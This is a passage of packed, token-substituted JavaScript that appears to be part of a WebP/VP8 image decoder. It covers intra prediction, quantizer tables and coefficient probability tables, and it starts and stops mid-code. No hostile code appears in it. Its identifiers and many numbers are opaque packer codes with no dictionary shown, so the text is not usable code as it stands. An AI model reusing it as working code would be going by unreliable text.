j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b 